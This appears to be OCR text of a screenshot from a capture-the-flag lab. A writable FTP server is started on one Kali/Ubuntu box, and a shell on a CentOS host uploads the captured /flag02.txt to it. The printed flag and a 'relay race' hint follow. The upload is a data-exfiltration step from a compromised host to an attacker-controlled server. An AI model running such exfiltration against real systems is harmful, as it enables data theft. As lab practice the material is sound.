 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 3 20:15
root@ubuntu: ~
文件 动作 编辑 查看 帮助
python3 3967 root mem REG 252,1 45832
python3 3967 root mem REG 252,1 28520
python3 3967 root mem REG 252,1 14688
python3 3967 root mem REG 252,1 5699248
python3 3967 root mem REG 252,1 108936
python3 3967 root mem REG 252,1 182560
python3 3967 root mem REG 252,1 1369384
python3 3967 root mem REG 252,1 14880
python3 3967 root mem REG 252,1 18848
python3 3967 root mem REG 252,1 157224
python3 3967 root mem REG 252,1 2029592
python3 3967 root mem REG 252,1 27002
python3 3967 root mem REG 252,1 191504
python3 3967 root DEL REG 0,27
python3 3967 root 0u CHR 136,1 0t0
python3 3967 root 1u CHR 136,1 0t0
python3 3967 root 2u CHR 136,1 0t0
python3 3967 root 3u a_inode 0,14 0
python3 3967 root 4u IPv4 84578 0t0
python3 3967 root 5u IPv4 89898 0t0
python3 3967 root 6u IPv4 91852 0t0
python3 3967 root 8u IPv4 91868 0t0
root@ubuntu:~# kill -9 3967
root@ubuntu:~# python3 -m pyftpdlib -p 6666 -u test -P test -w &
[2] 4508
[1] Killed python3 -m pyftpdlib -p 6666 -u test -P test -w (wd: ~/temp
(wd now: ~)
root@ubuntu:~# [I 2025-03-22 20:14:02] concurrency model: async
[I 2025-03-22 20:14:02] masquerade (NAT) address: None
[I 2025-03-22 20:14:02] passive ports: None
[I 2025-03-22 20:14:02] >>> starting FTP server on 0.0.0.0:6666, pid=4508 <<<
[I 2025-03-22 20:14:14] 172.22.13.57:44986-[] FTP session opened (connect)
[I 2025-03-22 20:14:18] 172.22.13.57:44986-[test] USER 'test' logged in.
[I 2025-03-22 20:14:24] 172.22.13.57:44986-[test] STOR /root/flag02.txt completed=1 bytes=
^C
root@ubuntu:~# ls
dog flag keyutils_1.6-6ubuntu1_amd64.deb libtirpc3_1.2.5-1_amd64.deb
dog.pub flag02.txt libnfsidmap2_0.25-5.1ubuntu1_amd64.deb libtirpc-common_1.2.5-1_all.
root@ubuntu:~# cat flag02.txt
SSS h d CCC d t l
S h d C d t ii l
SSS hhh aa ddd ooo w w C rrr eee ddd eee nnn ttt aa l ss
S h h a a d d o o w w w C r e e d d e e n n t ii a a l s
SSSS h h aaa ddd ooo w w CCC r ee ddd ee n n tt ii aaa l ss
flag02: flag{3cea2647-863e-4de6-9464-4c3b250feef1}
hint: relay race
root@ubuntu:~#
joyce@centos:/home
文件 动作 编辑 查看 帮助
joyce test
[joyce@centos home]$ ftp 172.22.13.14 6666
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory.
ftp> put f;ag02.txt
local: f;ag02.txt remote: f;ag02.txt
local: f;ag02.txt: No such file or directory
ftp> put flag02.txt
local: flag02.txt remote: flag02.txt
local: flag02.txt: No such file or directory
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,188,139).
550 Stale file handle.
ftp> put /flag02.txt flag
local: /flag02.txt remote: flag
227 Entering passive mode (172,22,13,14,209,75).
550 Read-only file system.
ftp> ^C
ftp> [joyce@centos home]$ ftp 172.22.13.14 6666
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,138,127).
125 Data connection already open. Transfer starting.
226 Transfer complete.
466 bytes sent in 1e-05 secs (46600.00 Kbytes/sec)
ftp>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。